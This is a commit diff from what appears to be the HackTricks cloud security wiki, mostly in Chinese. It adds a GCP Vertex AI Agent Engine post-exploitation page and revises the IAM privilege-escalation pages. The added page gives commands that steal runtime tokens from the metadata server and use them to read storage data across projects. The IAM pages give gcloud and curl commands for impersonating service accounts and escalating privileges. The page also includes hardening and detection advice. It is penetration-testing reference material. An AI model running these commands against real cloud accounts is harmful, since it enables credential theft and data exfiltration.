mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2026-04-28 12:03:08 -07:00
Translated ['src/pentesting-cloud/gcp-security/gcp-services/gcp-vertex-a
This commit is contained in:
@@ -0,0 +1,271 @@
|
||||
# GCP - Vertex AI Post Exploitation
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Vertex AI Agent Engine / Reasoning Engine
|
||||
|
||||
本页关注在 Google-managed runtime 中运行攻击者控制的工具或代码的 Vertex AI Agent Engine / Reasoning Engine 工作负载。
|
||||
|
||||
For the general Vertex AI overview check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
For classic Vertex AI privesc paths using custom jobs, models, and endpoints check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Why this service is special
|
||||
|
||||
Agent Engine 引入了一个有用但危险的模式:**开发者提供的代码在 managed Google runtime 中运行,并使用 Google-managed identity**。
|
||||
|
||||
The interesting trust boundaries are:
|
||||
|
||||
- **Consumer project**: your project and your data.
|
||||
- **Producer project**: 负责运行后端服务的 Google-managed project。
|
||||
- **Tenant project**: 专用于已部署 agent 实例的 Google-managed project。
|
||||
|
||||
According to Google's Vertex AI IAM documentation, Vertex AI resources can use **Vertex AI service agents** as resource identities, and those service agents can have **read-only access to all Cloud Storage resources and BigQuery data in the project** by default. If code running inside Agent Engine can steal the runtime credentials, that default access becomes immediately interesting.
|
||||
|
||||
### Main abuse path
|
||||
|
||||
1. Deploy or modify an agent so attacker-controlled tool code executes inside the managed runtime.
|
||||
2. Query the **metadata server** to recover project identity, service account identity, OAuth scopes, and access tokens.
|
||||
3. Reuse the stolen token as the **Vertex AI Reasoning Engine P4SA / service agent**.
|
||||
4. Pivot into the **consumer project** and read project-wide storage data allowed by the service agent.
|
||||
5. Pivot into the **producer** and **tenant** environments reachable by the same identity.
|
||||
6. Enumerate internal Artifact Registry packages and extract tenant deployment artifacts such as `Dockerfile.zip`, `requirements.txt`, and `code.pkl`.
|
||||
|
||||
This is not just a "run code in your own agent" issue. The key problem is the combination of:
|
||||
|
||||
- **metadata-accessible credentials**
|
||||
- **broad default service-agent privileges**
|
||||
- **wide OAuth scopes**
|
||||
- **multi-project trust boundaries hidden behind one managed service**
|
||||
|
||||
## Enumeration
|
||||
|
||||
### 识别 Agent Engine 资源
|
||||
|
||||
The resource name format used by Agent Engine is:
|
||||
```text
|
||||
projects/<project-id>/locations/<location>/reasoningEngines/<reasoning-engine-id>
|
||||
```
|
||||
如果你有一个具有 Vertex AI 访问权限的 token,请直接枚举 Reasoning Engine API:
|
||||
```bash
|
||||
PROJECT_ID=<project-id>
|
||||
LOCATION=<location>
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer $(gcloud auth print-access-token)" \
|
||||
"https://${LOCATION}-aiplatform.googleapis.com/v1/projects/${PROJECT_ID}/locations/${LOCATION}/reasoningEngines"
|
||||
```
|
||||
检查部署日志,因为它们可能 leak **internal producer Artifact Registry paths** 用于打包或运行时启动:
|
||||
```bash
|
||||
gcloud logging read \
|
||||
'textPayload:("pkg.dev" OR "reasoning-engine") OR jsonPayload:("pkg.dev" OR "reasoning-engine")' \
|
||||
--project <project-id> \
|
||||
--limit 50 \
|
||||
--format json
|
||||
```
|
||||
Unit 42 的研究观察到内部路径,例如:
|
||||
```text
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/reasoning-engine
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/llm-extension/reasoning-engine-py310:prod
|
||||
```
|
||||
## 从运行时窃取元数据凭证
|
||||
|
||||
如果你能够在代理运行时执行代码,首先查询元数据服务:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/?recursive=true'
|
||||
```
|
||||
有趣的字段包括:
|
||||
|
||||
- 项目标识符
|
||||
- 附加的服务帐号 / 服务代理
|
||||
- 运行时可用的 OAuth 作用域
|
||||
|
||||
然后为附加的身份请求一个令牌:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'
|
||||
```
|
||||
验证 token 并检查授予的 scopes:
|
||||
```bash
|
||||
TOKEN="$(curl -s -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token' | jq -r .access_token)"
|
||||
|
||||
curl -s \
|
||||
-H 'Content-Type: application/x-www-form-urlencoded' \
|
||||
-d "access_token=${TOKEN}" \
|
||||
https://www.googleapis.com/oauth2/v1/tokeninfo
|
||||
```
|
||||
> [!WARNING]
|
||||
> Google 在研究报告发布后更改了 ADK 部署流程的部分内容,因此旧的部署片段可能不再与当前 SDK 完全匹配。重要的基本原语仍然相同:**如果攻击者控制的代码在 Agent Engine runtime 中执行,metadata-derived credentials 就会变得可访问,除非有额外控制阻断该路径**。
|
||||
|
||||
## Consumer-project pivot: service-agent 数据窃取
|
||||
|
||||
一旦 runtime token 被窃取,应测试 service agent 对 consumer project 的实际访问权限。
|
||||
|
||||
已记录的危险默认能力是对项目数据的广泛 **读取访问**。Unit 42 的研究特别验证了:
|
||||
|
||||
- `storage.buckets.get`
|
||||
- `storage.buckets.list`
|
||||
- `storage.objects.get`
|
||||
- `storage.objects.list`
|
||||
|
||||
使用被窃取的 token 的实际验证:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<project-id>"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o/<url-encoded-object>?alt=media"
|
||||
```
|
||||
这会将一个被入侵或恶意的 agent 转变为 **project-wide storage exfiltration primitive**。
|
||||
|
||||
## Producer-project pivot: internal Artifact Registry access
|
||||
|
||||
相同的被窃取身份也可能对 **Google-managed producer resources** 生效。
|
||||
|
||||
首先测试从日志中恢复的内部仓库 URIs。然后使用 Artifact Registry API 枚举包:
|
||||
```python
|
||||
packages_request = artifactregistry_service.projects().locations().repositories().packages().list(
|
||||
parent=f"projects/{project_id}/locations/{location_id}/repositories/llm-extension"
|
||||
)
|
||||
packages_response = packages_request.execute()
|
||||
packages = packages_response.get("packages", [])
|
||||
```
|
||||
如果你只有一个原始 bearer token,请直接调用 REST API:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://artifactregistry.googleapis.com/v1/projects/<producer-project>/locations/<location>/repositories/llm-extension/packages"
|
||||
```
|
||||
这是有价值的,即使写入权限被阻止,因为它会暴露:
|
||||
|
||||
- 内部镜像名称
|
||||
- 已弃用的镜像
|
||||
- 供应链结构
|
||||
- 用于后续研究的包/版本清单
|
||||
|
||||
For more Artifact Registry background check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-artifact-registry-enum.md
|
||||
{{#endref}}
|
||||
|
||||
## 租户项目枢纽:部署工件检索
|
||||
|
||||
Reasoning Engine 部署在由 Google 为该实例控制的**租户项目**中也会留下有趣的工件。
|
||||
|
||||
Unit 42 的研究发现:
|
||||
|
||||
- `Dockerfile.zip`
|
||||
- `code.pkl`
|
||||
- `requirements.txt`
|
||||
|
||||
使用被盗令牌枚举可访问的存储并搜索部署工件:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<tenant-project>"
|
||||
```
|
||||
来自租户项目的工件可能会暴露:
|
||||
|
||||
- 内部 bucket 名称
|
||||
- 内部镜像引用
|
||||
- 打包假设
|
||||
- 依赖列表
|
||||
- 序列化的 agent 代码
|
||||
|
||||
该博客还观察到类似的内部引用:
|
||||
```text
|
||||
gs://reasoning-engine-restricted/versioned_py/Dockerfile.zip
|
||||
```
|
||||
即使所引用的受限存储桶不可读,这些 leaked 路径仍有助于映射内部基础设施。
|
||||
|
||||
## `code.pkl` and conditional RCE
|
||||
|
||||
如果部署流水线以 **Python `pickle`** 格式存储可执行的 agent 状态,应将其视为高风险目标。
|
||||
|
||||
直接的问题是**机密性**:
|
||||
|
||||
- 离线反序列化可能暴露代码结构
|
||||
- 包格式会 leaks 实现细节
|
||||
|
||||
更大的问题是**条件性 RCE**:
|
||||
|
||||
- 如果攻击者能在服务端反序列化之前篡改序列化的工件
|
||||
- 且流水线随后加载该 `pickle`
|
||||
- 则在受管运行时中可能发生任意代码执行
|
||||
|
||||
这本身并不是一个独立的利用链。它是一个**危险的反序列化 sink**,当与任何工件写入或供应链篡改原语结合时会变得关键。
|
||||
|
||||
## OAuth scopes and Workspace blast radius
|
||||
|
||||
元数据响应也会暴露附加到运行时的**OAuth scopes**。
|
||||
|
||||
如果这些 scopes 比所需最低权限更宽泛,被盗的令牌可能不仅对 GCP APIs 有用。IAM 仍然决定该身份是否被授权,但过宽的 scopes 会增加 blast radius,并使后续的错误配置更危险。
|
||||
|
||||
如果发现与 Workspace 相关的 scopes,请交叉检查该被妥协的身份是否也有通向 Workspace 假冒或委托访问的路径:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-to-workspace-pivoting/README.md
|
||||
{{#endref}}
|
||||
|
||||
## Hardening / detection
|
||||
|
||||
### Prefer a custom service account over the default managed identity
|
||||
|
||||
当前 Agent Engine 文档支持为已部署的 agent 设置**自定义服务账号**。这是减少 blast radius 的最直接方式:
|
||||
|
||||
- 消除对默认范围广泛的 service agent 的依赖
|
||||
- 仅授予 agent 所需的最小权限
|
||||
- 使运行时身份可审计并有明确的作用域
|
||||
|
||||
### Validate the actual service-agent access
|
||||
|
||||
在每个使用 Agent Engine 的项目中,检查 Vertex AI service agent 的实际访问权限:
|
||||
```bash
|
||||
gcloud projects get-iam-policy <project-id> \
|
||||
--format json | jq '
|
||||
.bindings[]
|
||||
| select(any(.members[]?; contains("gcp-sa-aiplatform") or contains("aiplatform-re")))
|
||||
'
|
||||
```
|
||||
关注所附身份是否可以读取:
|
||||
|
||||
- 所有 GCS buckets
|
||||
- BigQuery 数据集
|
||||
- Artifact Registry 仓库
|
||||
- secrets 或可从构建/部署工作流访问的内部注册表
|
||||
|
||||
### 将 agent 代码视为特权代码执行
|
||||
|
||||
agent 执行的任何工具或函数都应被审查,就像它们是在具有元数据访问的 VM 上运行的代码一样。实践中这意味着:
|
||||
|
||||
- 审查 agent 的工具,查看是否有对元数据端点的直接 HTTP 访问
|
||||
- 检查日志中是否引用内部 `pkg.dev` 仓库和租户存储桶
|
||||
- 审查任何将可执行状态以 `pickle` 存储的打包路径
|
||||
|
||||
## 参考资料
|
||||
|
||||
- [Double Agents: Exposing Security Blind Spots in GCP Vertex AI](https://unit42.paloaltonetworks.com/double-agents-vertex-ai/)
|
||||
- [Deploy an agent - Vertex AI Agent Engine](https://docs.cloud.google.com/agent-builder/agent-engine/deploy)
|
||||
- [Vertex AI access control with IAM](https://docs.cloud.google.com/vertex-ai/docs/general/access-control)
|
||||
- [Service accounts and service agents](https://docs.cloud.google.com/iam/docs/service-account-types#service-agents)
|
||||
- [Authorization for Google Cloud APIs](https://docs.cloud.google.com/docs/authentication#authorization-gcp)
|
||||
- [pickle - Python object serialization](https://docs.python.org/3/library/pickle.html)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@@ -4,7 +4,7 @@
|
||||
|
||||
## IAM
|
||||
|
||||
有关 IAM 的更多信息请参见:
|
||||
有关 IAM 的更多信息,请参见:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-iam-and-org-policies-enum.md
|
||||
@@ -12,16 +12,16 @@
|
||||
|
||||
### `iam.roles.update` (`iam.roles.get`)
|
||||
|
||||
具有上述权限的 attacker 能够更新分配给你的角色,并授予你对其他资源的额外权限,例如:
|
||||
具有上述权限的 attacker 将能够更新分配给你的角色,并赋予你对其它资源的额外权限,例如:
|
||||
```bash
|
||||
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
|
||||
```
|
||||
您可以找到一个脚本来自动化 **creation, exploit and cleaning of a vuln environment here**,以及一个用于滥用此权限的 python 脚本 [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py)。如需更多信息,请查看 [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
你可以在此找到一个脚本,用于自动化 **creation, exploit and cleaning of a vuln environment here**,并且有一个用于滥用该权限的 python 脚本位于 [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py)。更多信息请查看 [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
```bash
|
||||
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
|
||||
```
|
||||
### `iam.roles.create` & `iam.serviceAccounts.setIamPolicy`
|
||||
`iam.roles.create` 权限允许在项目/组织中创建自定义角色。落入攻击者之手时,这非常危险,因为它使攻击者能够定义新的权限集合,随后可以将这些权限分配给实体(例如使用 `iam.serviceAccounts.setIamPolicy` 权限),以达到提权的目的。
|
||||
`iam.roles.create` 权限允许在项目/组织中创建自定义角色。对攻击者来说,这很危险,因为这使他们能够定义新的权限集合,这些权限随后可以分配给实体(例如使用 `iam.serviceAccounts.setIamPolicy` 权限),以达到提权的目的。
|
||||
```bash
|
||||
gcloud iam roles create <ROLE_ID> \
|
||||
--project=<PROJECT_ID> \
|
||||
@@ -31,32 +31,38 @@ gcloud iam roles create <ROLE_ID> \
|
||||
```
|
||||
### `iam.serviceAccounts.getAccessToken` (`iam.serviceAccounts.get`)
|
||||
|
||||
具有上述权限的攻击者将能够 **request an access token that belongs to a Service Account**,因此可能请求到权限高于我们的 Service Account 的 access token。
|
||||
具有上述权限的攻击者将能够**请求属于某个 Service Account 的 access token**,因此可能请求到权限高于我们自己的 Service Account 的 access token。
|
||||
|
||||
对于一种**资源驱动**的变体,其中攻击者控制的代码从 metadata service 窃取一个 **managed Vertex AI Agent Engine runtime token** 并以 Vertex AI service agent 的身份重用它,请参阅:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
```bash
|
||||
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
auth print-access-token
|
||||
```
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
你可以在此找到一个脚本,用于自动化[**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh),以及一个用于滥用此权限的 python 脚本[**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py)。更多信息请参阅[**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccountKeys.create`
|
||||
|
||||
拥有上述权限的攻击者将能够 **create a user-managed key for a Service Account**,这将允许我们以该 Service Account 的身份访问 GCP。
|
||||
具有上述权限的攻击者将能够 **为 Service Account 创建一个用户管理的密钥**,这将允许我们以该 Service Account 的身份访问 GCP。
|
||||
```bash
|
||||
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
|
||||
|
||||
gcloud auth activate-service-account --key-file=sa_cred.json
|
||||
```
|
||||
你可以在 [**此处**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) 找到一个脚本,用于自动化漏洞环境的创建、利用和清理,另外在 [**此处**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py) 有一个用于滥用该权限的 Python 脚本。欲了解更多信息,请查看 [**原始研究**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/)。
|
||||
你可以找到一个脚本来自动化[**创建、利用与清理易受攻击环境**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh)和一个用于滥用此权限的 python 脚本[**在此**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py)。更多信息请查看[**原始研究**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/)。
|
||||
|
||||
注意,`iam.serviceAccountKeys.update` 无法用来修改某个 Service Account 的密钥,因为执行该操作还需要权限 `iam.serviceAccountKeys.create`。
|
||||
注意 **`iam.serviceAccountKeys.update` 无法用来修改 SA 的 key**,因为执行该操作还需要 `iam.serviceAccountKeys.create` 权限。
|
||||
|
||||
### `iam.serviceAccounts.implicitDelegation`
|
||||
|
||||
如果你对某个 Service Account 拥有 **`iam.serviceAccounts.implicitDelegation`** 权限,而该 Service Account 对第三个 Service Account 拥有 **`iam.serviceAccounts.getAccessToken`** 权限,那么你可以使用 implicitDelegation 为该第三个 Service Account **创建一个令牌**。下面的图可以帮助说明。
|
||||
如果你在一个 Service Account 上拥有 **`iam.serviceAccounts.implicitDelegation`** 权限,而该 Service Account 对第三个 Service Account 拥有 **`iam.serviceAccounts.getAccessToken`** 权限,则你可以使用 implicitDelegation 为该第三个 Service Account **创建一个 token**。下面是一个示意图以帮助说明。
|
||||
|
||||

|
||||
|
||||
注意,根据[**文档**](https://cloud.google.com/iam/docs/understanding-service-accounts),`gcloud` 的委派仅在使用 [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken) 方法生成令牌时有效。因此,下面展示了如何直接使用 API 获取令牌:
|
||||
注意,根据[**文档**](https://cloud.google.com/iam/docs/understanding-service-accounts),gcloud 的委托仅适用于使用 [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken) 方法生成令牌。所以下面展示了如何直接使用 API 获取令牌:
|
||||
```bash
|
||||
curl -X POST \
|
||||
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
|
||||
@@ -71,19 +77,19 @@ You can find a script to automate the [**creation, exploit and cleaning of a vul
|
||||
|
||||
### `iam.serviceAccounts.signBlob`
|
||||
|
||||
具有所述权限的攻击者将能够 **在 GCP 中对任意负载进行签名**。因此可以 **创建目标 SA 的未签名 JWT,然后将其作为 blob 发送以让该 SA 对 JWT 进行签名**。欲了解更多信息 [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
具有上述权限的攻击者将能够在 GCP 中**对任意载荷进行签名**。因此可以**创建目标 SA 的未签名 JWT,然后将其作为 blob 发送以由该 SA 对 JWT 进行签名**。更多信息请参见 [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed)。
|
||||
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) and [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signJwt`
|
||||
|
||||
具有所述权限的攻击者将能够 **签署格式正确的 JSON web tokens (JWTs)**。与前一种方法的区别在于,**不是让 google 对包含 JWT 的 blob 进行签名,而是使用 signJWT 方法,该方法已经期望接收一个 JWT**。这使得使用更加方便,但你只能签名 JWT,而不能签名任意字节。
|
||||
具有上述权限的攻击者将能够**签署格式良好的 JSON web tokens (JWTs)**。与前一种方法的区别在于,**我们不是让 google 对包含 JWT 的 blob 进行签名,而是使用已经期望接收 JWT 的 signJWT 方法**。这使得使用更简单,但你只能签署 JWT,而不能签署任意字节。
|
||||
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.setIamPolicy` <a href="#iam.serviceaccounts.setiampolicy" id="iam.serviceaccounts.setiampolicy"></a>
|
||||
|
||||
具有所述权限的攻击者将能够 **向服务账户添加 IAM 策略**。你可以滥用它来 **授予自己** 模拟该服务账户所需的权限。在下面的示例中我们将 `roles/iam.serviceAccountTokenCreator` 角色授予我们自己,针对感兴趣的 SA:
|
||||
具有上述权限的攻击者将能够**向 service accounts 添加 IAM 策略**。你可以滥用它来**为自己授予**模拟该 service account 所需的权限。在下面的示例中,我们为自己授予了对该目标 SA 的 `roles/iam.serviceAccountTokenCreator` 角色:
|
||||
```bash
|
||||
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
--member="user:username@domain.com" \
|
||||
@@ -94,27 +100,27 @@ gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.i
|
||||
--member="user:username@domain.com" \
|
||||
--role="roles/iam.serviceAccountUser"
|
||||
```
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
您可以找到一个脚本来自动化[**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
|
||||
### `iam.serviceAccounts.actAs`
|
||||
|
||||
**iam.serviceAccounts.actAs permission** 类似于 **iam:PassRole permission from AWS**。它对于执行诸如启动 Compute Engine 实例等任务是必需的,因为它授予以 服务帐号 “actAs” 的能力,从而确保权限管理的安全性。没有这个权限,用户可能会获得不当的访问。另外,滥用 **iam.serviceAccounts.actAs** 有多种方法,每种方法需要一组权限,这与只需要单个权限的其他方法形成对比。
|
||||
**iam.serviceAccounts.actAs permission** 类似于 **iam:PassRole permission from AWS**。它对于执行某些操作(例如启动 Compute Engine 实例)至关重要,因为它授予以 "actAs" Service Account 的能力,从而实现安全的权限管理。没有它,用户可能会获得不应有的访问权限。此外,利用 **iam.serviceAccounts.actAs** 涉及多种方法,每种方法需要一组权限,这与只需一个权限的方法形成对比。
|
||||
|
||||
#### 服务帐号冒充 <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
#### 服务账号模拟 Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
冒充服务帐号对于 **获得新的、更高级的权限** 非常有用。你可以通过三种方式来 [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
模拟服务账户在获取新的、更高权限时非常有用。你可以通过三种方式来 [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
|
||||
- 使用 **RSA private keys** 进行认证(上文已涉及)
|
||||
- 使用 **Cloud IAM policies** 进行授权(在此处讨论)
|
||||
- **Deploying jobs on GCP services**(更适用于用户帐号被入侵的情形)
|
||||
- Authentication 使用 RSA private keys(见上文)
|
||||
- Authorization 使用 Cloud IAM policies(见此处)
|
||||
- Deploying jobs on GCP services(更适用于用户账号被攻陷的情况)
|
||||
|
||||
### `iam.serviceAccounts.getOpenIdToken`
|
||||
|
||||
拥有上述权限的攻击者能够生成 OpenID JWT。这些令牌用于声明身份,但不一定对资源带有隐含的授权。
|
||||
拥有上述权限的攻击者能够生成 OpenID JWT。这些用于断言身份,并不一定对某个资源拥有任何隐式授权。
|
||||
|
||||
根据这篇 [**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b),需要指定 audience(即你希望用该令牌进行认证的服务),你将收到一个由 google 签名的 JWT,指出 service account 和 JWT 的 audience。
|
||||
根据这篇[**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b),需要指定 audience(即希望使用该 token 进行身份验证的服务),你将收到一个由 google 签名的 JWT,指明了服务账户和 JWT 的 audience。
|
||||
|
||||
如果你有权限,可以使用以下方式生成 OpenIDToken:
|
||||
你可以使用以下方法生成 OpenIDToken(如果你有访问权限):
|
||||
```bash
|
||||
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
|
||||
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
|
||||
@@ -125,16 +131,16 @@ gcloud auth print-identity-token "${ATTACK_SA}@${PROJECT_ID}.iam.gserviceaccount
|
||||
```bash
|
||||
curl -v -H "Authorization: Bearer id_token" https://some-cloud-run-uc.a.run.app
|
||||
```
|
||||
支持通过此类 tokens 进行身份验证的一些服务有:
|
||||
支持使用此类 tokens 进行认证的一些服务包括:
|
||||
|
||||
- [Google Cloud Run](https://cloud.google.com/run/)
|
||||
- [Google Cloud Functions](https://cloud.google.com/functions/docs/)
|
||||
- [Google Identity Aware Proxy](https://cloud.google.com/iap/docs/authentication-howto)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id)(如果使用 Google OIDC)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (if using Google OIDC)
|
||||
|
||||
你可以在 [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py) 找到一个如何为服务账号创建 OpenID token 的示例。
|
||||
你可以在 [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py) 找到一个如何代表 service account 创建 OpenID token 的示例。
|
||||
|
||||
## 参考
|
||||
## 参考资料
|
||||
|
||||
- [https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/)
|
||||
|
||||
|
||||
@@ -10,17 +10,23 @@
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
有关使用 Agent Engine / Reasoning Engine 的后利用路径,这些路径使用 runtime metadata service、默认 Vertex AI service agent,以及跨项目 pivoting 到 consumer / producer / tenant 资源,请查看:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### `aiplatform.customJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
如果对目标服务账号拥有 `aiplatform.customJobs.create` 权限并且对该服务账号拥有 `iam.serviceAccounts.actAs`,攻击者可以**以提升的权限执行任意代码**。
|
||||
拥有 `aiplatform.customJobs.create` 权限并且在目标服务账号上有 `iam.serviceAccounts.actAs` 权限时,攻击者可以 **以提升的权限执行任意代码**。
|
||||
|
||||
其原理是创建一个运行攻击者控制代码的自定义训练作业(可以是自定义容器或 Python 包)。通过使用 `--service-account` 标志指定一个具有特权的服务账号,该作业将继承该服务账号的权限。该作业在 Google-managed infrastructure 上运行,并可访问 GCP metadata service,从而能够提取该服务账号的 OAuth 访问令牌。
|
||||
实现方法是创建一个自定义训练作业,该作业运行攻击者控制的代码(可以是自定义容器或 Python 包)。通过使用 `--service-account` 标志指定一个具有更高权限的服务账号,作业将继承该服务账号的权限。该作业在 Google 管理的基础设施上运行,并且可以访问 GCP metadata service,从而允许提取该服务账号的 OAuth 访问令牌。
|
||||
|
||||
**影响**:可将权限完全提升为目标服务账号所拥有的权限。
|
||||
**影响**:完全权限提升至目标服务账号的权限。
|
||||
